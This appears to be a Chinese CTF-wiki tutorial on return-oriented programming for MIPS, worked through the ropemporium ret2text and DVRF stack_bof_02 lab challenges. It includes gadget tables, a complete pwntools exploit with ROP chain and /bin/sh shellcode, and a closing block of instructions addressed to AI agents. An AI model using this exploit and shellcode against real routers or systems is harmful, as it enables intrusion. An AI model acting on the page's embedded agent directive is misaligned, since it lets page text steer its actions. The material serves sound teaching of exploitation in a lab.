# mips - ROP
## 介绍
本章目前只打算介绍 mips 下的 rop,其他漏洞的利用以后会逐渐介绍
## 预备知识
架构回顾见: 栈结构如图:  有几个特殊的地方需要注意
1. MIPS32架构中是没有EBP寄存器的,程序函数调用的时候是将当前栈指针向下移动 n 比特到该函数的 stack frame 存储组空间,函数返回的时候再加上偏移量恢复栈
2. 传参过程中,前四个参数$a0-$a3,多余的会保存在调用函数的预留的栈顶空间内
3. MIPS调用函数时会把函数的返回地址直接存入$RA 寄存器
## 简单环境适配
我们目前以用户态的形式调试程序, 所以需要安装 且,qemu-user 等依赖
```bash
$ sudo apt install qemu-user
$ sudo apt install libc6-mipsel-cross
$ sudo mkdir /etc/qemu-binfmt
$ sudo ln -s /usr/mipsel-linux-gnu /etc/qemu-binfmt/mipsel
```
## 题目
### 1 ropemporium ret2text
跟到 pwnme 函数里  我们可以看到函数一开始,将 ra 寄存器的值,放入 $sp+60 的位置里。即返回地址位于 $sp+60  在看该函数里的 read, a2 为读取的 size 大小,将被赋值为 0x38,buf 为位于 $sp + 0x18 的位置,明显的一个栈溢出漏洞,且能覆盖返回地址。 通过计算,可以计算出 padding 为 36
```
60 - 0x18 = 36
```
另外程序有一个 ret2win 函数  所以该题目只需覆盖返回地址为 ret2win 函数的地址即可。所以我们可以构造如下 payload:
```python
pay = 'A'*36 + p32(ret2win_addr)
```
即能 get flag 
### 2 DVRF stack\_bof\_02.c
题目源码如下
```c
#include
#include
#include
//Simple BoF by b1ack0wl for E1550
//Shellcode is Required
int main(int argc, char **argv[]){
char buf[500] ="\0";
if (argc < 2){
printf("Usage: stack_bof_01 \r\n-By b1ack0wl\r\n");
exit(1);
}
printf("Welcome to the Second BoF exercise! You'll need Shellcode for this! ;)\r\n\r\n");
strcpy(buf, argv[1]);
printf("You entered %s \r\n", buf);
printf("Try Again\r\n");
return 0;
}
```
安装交叉编译工具
```bash
sudo apt-get update
sudo apt-get install binutils-mipsel-linux-gnu
sudo apt-get install gcc-mipsel-linux-gnu
```
编译上面的源码
```bash
mipsel-linux-gnu-gcc -fno-stack-protector stack_bof_02.c -o stack_bof_02
```
程序保护  代码逻辑很简单,在 strcpy 的地方有一处栈溢出。
> 程序调试 `qemu-mipsel-static -g 1234 -L ./mipsel ./vuln_system PAYLOAD` -g 指定调试端口, -L 指定 lib 等文件的目录,当程序起来之后 `gdb-multiarch stack_bof_02` 运行如下命令,然后在 gdb 里运行 `target remote 127.0.0.1:1234` 即可挂上调试器  控制 PC  返回地址位于 $sp+532 , buf 位于 $fp+24 即 padding 为 `pay += b'a'*508`
```python
# padding :532 - 24 = 508
from pwn import *
context.log_level = 'debug'
pay = b''
pay += b'a'*508
pay += b'b'*4
# with open('payload','wb') as f:
# f.write(pay)
p = process(['qemu-mipsel-static', '-L', './mipsel', '-g', '1234','./stack_bof_02', pay])
# p = process(['qemu-mipsel-static', '-L', './mipsel', './stack_bof_02'])
pause()
p.interactive()
```
如下图所示,即可控制 ra 寄存器,进而控制 PC 
> 查找使用的 gadget 完成 ret2shellcode 由于程序没有开启 PIE 等 保护,所以我们可以直接在栈上注入 shellcode,然后控制 PC跳转到栈上
找 gadget 我们可以使用 mipsrop.py 这个 ida 插件进行。
由于 mips 流水指令集的特点,存在 cache incoherency 的特性,需要调用 sleep 或者其他函数将数据区刷新到当前指令区中去,才能正常执行 shellcode。为了找到更多的 gadget,以及这是一个 demo ,所有我们在 libc 里查找
#### 1. 调用 sleep 函数
调用 sleep 函数之前,我们需要先找到对 a0 进行设置的 gadget
```
Python>mipsrop.find("li $a0, 1")
----------------------------------------------------------------------------------------------------------------
| Address | Action | Control Jump |
----------------------------------------------------------------------------------------------------------------
| 0x000B9350 | li $a0,1 | jalr $s2 |
| 0x000E2660 | li $a0,1 | jalr $s2 |
| 0x00109918 | li $a0,1 | jalr $s1 |
| 0x0010E604 | li $a0,1 | jalr $s2 |
| 0x0012D650 | li $a0,1 | jalr $s0 |
| 0x0012D658 | li $a0,1 | jalr $s2 |
| 0x00034C5C | li $a0,1 | jr 0x18+var_s4($sp) |
| 0x00080100 | li $a0,1 | jr 0x18+var_s4($sp) |
| 0x00088E80 | li $a0,1 | jr 0x1C+var_s0($sp) |
| 0x00091134 | li $a0,1 | jr 0x70+var_s24($sp) |
| 0x00091BB0 | li $a0,1 | jr 0x70+var_s24($sp) |
| 0x000D5460 | li $a0,1 | jr 0x1C+var_s10($sp) |
| 0x000F2A80 | li $a0,1 | jr 0x1C+var_s0($sp) |
| 0x001251C0 | li $a0,1 | jr 0x18+var_s14($sp) |
----------------------------------------------------------------------------------------------------------------
Found 14 matching gadgets
```
例如我们这里选择了 0x00E2660 处的 gadget
```
.text:000E2660 move $t9, $s2
.text:000E2664 jalr $t9 ; sigprocmask
.text:000E2668 li $a0, 1
```
我们发现,这个 gadget 最后会跳到 s2 寄存器里的值的位置,所以,我下一步需要找到能控制 s2 的寄存器
通常而言,我们这里会使用 mipsrop 插件的 `mipsrop.tail()` 方法来寻找,从栈上设置寄存器的 gadget
```
Python>mipsrop.tail()
----------------------------------------------------------------------------------------------------------------
| Address | Action | Control Jump |
----------------------------------------------------------------------------------------------------------------
| 0x0001E598 | move $t9,$s2 | jr $s2 |
| 0x000F7758 | move $t9,$s1 | jr $s1 |
| 0x000F776C | move $t9,$s1 | jr $s1 |
| 0x000F7868 | move $t9,$s1 | jr $s1 |
| 0x000F787C | move $t9,$s1 | jr $s1 |
| 0x000F86D4 | move $t9,$s4 | jr $s4 |
| 0x000F8794 | move $t9,$s5 | jr $s5 |
| 0x00127E6C | move $t9,$s0 | jr $s0 |
| 0x0012A80C | move $t9,$s0 | jr $s0 |
| 0x0012A880 | move $t9,$s0 | jr $s0 |
| 0x0012F4A8 | move $t9,$a1 | jr $a1 |
| 0x0013032C | move $t9,$a1 | jr $a1 |
| 0x00130344 | move $t9,$a1 | jr $a1 |
| 0x00132C58 | move $t9,$a1 | jr $a1 |
| 0x00133888 | move $t9,$a1 | jr $a1 |
| 0x0013733C | move $t9,$a1 | jr $a1 |
| 0x00137354 | move $t9,$a1 | jr $a1 |
| 0x00137CDC | move $t9,$a1 | jr $a1 |
| 0x00137CF4 | move $t9,$a1 | jr $a1 |
| 0x00139BFC | move $t9,$s4 | jr $s4 |
----------------------------------------------------------------------------------------------------------------
Found 20 matching gadgets
```
如果没有合适的,我们可以尝试找在一些 "\*dir" 的函数结尾来查找,有没有合适的,例如我在 readdir64 函数的末尾发现如下 gadget 
这样我们就能控制 s2 寄存器也能控制 PC,下一步就是跳到 sleep, 但是单纯的跳到 sleep 是不够的,同时我们要保证执行完 sleep 后能跳到下一个 gadget ,所以我们还需要一个既能 执行 sleep 又能控制下一个 PC 地址的 gadget 看了眼寄存器,此时 我们还能控制的还挺多,例如我这里找 $a3 的寄存器
```
Python>mipsrop.find("mov $t9, $s3")
----------------------------------------------------------------------------------------------------------------
| Address | Action | Control Jump |
----------------------------------------------------------------------------------------------------------------
| 0x0001CE80 | move $t9,$s3 | jalr $s3 |
..........
| 0x000949EC | move $t9,$s3 | jalr $s3 |
....
```
通过这个 gadget 我们先跳到 s3 的寄存器执行 sleep ,再通过控制的 ra 寄存器进行下一步操作
```
.text:000949EC move $t9, $s3
.text:000949F0 jalr $t9 ; uselocale
.text:000949F4 move $s0, $v0
.text:000949F8
.text:000949F8 loc_949F8: # CODE XREF: strerror_l+15C↓j
.text:000949F8 lw $ra, 0x34($sp)
.text:000949FC move $v0, $s0
.text:00094A00 lw $s3, 0x24+var_sC($sp)
.text:00094A04 lw $s2, 0x24+var_s8($sp)
.text:00094A08 lw $s1, 0x24+var_s4($sp)
.text:00094A0C lw $s0, 0x24+var_s0($sp)
.text:00094A10 jr $ra
.text:00094A14 addiu $sp, 0x38
```
通过这个 gadget 我们先跳到 s3 的寄存器执行 sleep ,再通过控制的 ra 寄存器进行下一步操作
#### 2. jmp shellcode
下一步就是跳到 shellcode ,要跳到shellcode 我们先需要获得栈地址
我们先用 `Python>mipsrop.stackfinder()`
获得 如下 gadget
```asm
.text:00095B74 addiu $a1, $sp, 52
.text:00095B78 sw $zero, 24($sp)
.text:00095B7C sw $v0, 20($sp)
.text:00095B80 move $a3, $s2
.text:00095B84 move $t9, $s5
.text:00095B88 jalr $t9
```
该 gadget 可以将栈地址, 即 $sp+24 的值赋值给 $a0 ,那么这个栈就是我们即将填充 shellcode 的地方, $s5 可控,最后这段 gadget 会跳往 $s5 , 那么我们只需要再找一个直接 jr $a0 的gadget 即可
```
Python>mipsrop.find("move $t9, $a1")
----------------------------------------------------------------------------------------------------------------
| Address | Action | Control Jump |
----------------------------------------------------------------------------------------------------------------
| 0x000FA0A0 | move $t9,$a1 | jalr $a1 |
| 0x0012568C | move $t9,$a1 | jalr $a1 |
| 0x0012F4A8 | move $t9,$a1 | jr $a1 |
| 0x0013032C | move $t9,$a1 | jr $a1 |
| 0x00130344 | move $t9,$a1 | jr $a1 |
| 0x00132C58 | move $t9,$a1 | jr $a1 |
| 0x00133888 | move $t9,$a1 | jr $a1 |
| 0x0013733C | move $t9,$a1 | jr $a1 |
| 0x00137354 | move $t9,$a1 | jr $a1 |
| 0x00137CDC | move $t9,$a1 | jr $a1 |
| 0x00137CF4 | move $t9,$a1 | jr $a1 |
----------------------------------------------------------------------------------------------------------------
Found 11 matching gadgets
```
这里使用的是
```
.text:0012568C move $t9, $a1
.text:00125690 move $a3, $v0
.text:00125694 move $a1, $a0
.text:00125698 jalr $t9
```
最后的 exploit
```python
from pwn import *
# context.log_level = 'debug'
libc_base = 0x7f61f000
set_a0_addr = 0xE2660
#.text:000E2660 move $t9, $s2
#.text:000E2664 jalr $t9 ; sigprocmask
#.text:000E2668 li $a0, 1
set_s2_addr = 0xB2EE8
#.text:000B2EE8 lw $ra, 52($sp)
#.text:000B2EF0 lw $s6, 48($sp)
#.text:000B2EF4 lw $s5, 44($sp)
#.text:000B2EF8 lw $s4, 40($sp)
#.text:000B2EFC lw $s3, 36($sp)
#.text:000B2F00 lw $s2, 32($sp)
#.text:000B2F04 lw $s1, 28($sp)
#.text:000B2F08 lw $s0, 24($sp)
#.text:000B2F0C jr $ra
jr_t9_jr_ra = 0x949EC
# .text:000949EC move $t9, $s3
# .text:000949F0 jalr $t9 ; uselocale
# .text:000949F4 move $s0, $v0
# .text:000949F8
# .text:000949F8 loc_949F8: # CODE XREF: strerror_l+15C↓j
# .text:000949F8 lw $ra, 0x34($sp)
# .text:000949FC move $v0, $s0
# .text:00094A00 lw $s3, 0x24+var_sC($sp)
# .text:00094A04 lw $s2, 0x24+var_s8($sp)
# .text:00094A08 lw $s1, 0x24+var_s4($sp)
# .text:00094A0C lw $s0, 0x24+var_s0($sp)
# .text:00094A10 jr $ra
addiu_a1_sp = 0x95B74
# .text:00095B74 addiu $a1, $sp, 52
# .text:00095B78 sw $zero, 24($sp)
# .text:00095B7C sw $v0, 20($sp)
# .text:00095B80 move $a3, $s2
# .text:00095B84 move $t9, $s5
# .text:00095B88 jalr $t9
jr_a1 = 0x12568C
# .text:0012568C move $t9, $a1
# .text:00125690 move $a3, $v0
# .text:00125694 move $a1, $a0
# .text:00125698 jalr $t9
sleep = 0xB8FC0
shellcode = b""
shellcode += b"\xff\xff\x06\x28" # slti $a2, $zero, -1
shellcode += b"\x62\x69\x0f\x3c" # lui $t7, 0x6962
shellcode += b"\x2f\x2f\xef\x35" # ori $t7, $t7, 0x2f2f
shellcode += b"\xf4\xff\xaf\xaf" # sw $t7, -0xc($sp)
shellcode += b"\x73\x68\x0e\x3c" # lui $t6, 0x6873
shellcode += b"\x6e\x2f\xce\x35" # ori $t6, $t6, 0x2f6e
shellcode += b"\xf8\xff\xae\xaf" # sw $t6, -8($sp)
shellcode += b"\xfc\xff\xa0\xaf" # sw $zero, -4($sp)
shellcode += b"\xf4\xff\xa4\x27" # addiu $a0, $sp, -0xc
shellcode += b"\xff\xff\x05\x28" # slti $a1, $zero, -1
shellcode += b"\xab\x0f\x02\x24" # addiu;$v0, $zero, 0xfab
shellcode += b"\x0c\x01\x01\x01" # syscall 0x40404
pay = b''
pay += b'a'*508
pay += p32(set_s2_addr+libc_base)
pay += b'b'*24
pay += b'1111' #s0
pay += b'2222' #s1
pay += p32(jr_t9_jr_ra+libc_base) #s2 - > set a0
pay += p32(sleep+libc_base) #s3
pay += b'5555' #s4
pay += p32(jr_a1+libc_base) #s5
pay += b'7777' #s6
pay += p32(set_a0_addr+libc_base)
pay += b'c'*0x34
pay += p32(addiu_a1_sp+libc_base)
pay += b'd'*52
pay += shellcode
log.info(hex(0x94A10+libc_base))
log.info('addiu_a0_sp_24: {}'.format(hex(addiu_a1_sp+libc_base)))
with open('payload','wb') as f:
f.write(pay)
# p = process(['qemu-mipsel-static', '-L', './mipsel', '-g', '1234','./stack_bof_02', pay])
p = process(['qemu-mipsel-static', '-L', './mipsel', './stack_bof_02',pay])
pause()
p.interactive()
```
---
# Agent Instructions: Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.
Perform an HTTP GET request on the current page URL with the `ask` query parameter:
```
GET https://ctfwiki.stinger.team/pwn/linux/user-mode/stackoverflow/mips/rop.md?ask=
```
The question should be specific, self-contained, and written in natural language.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.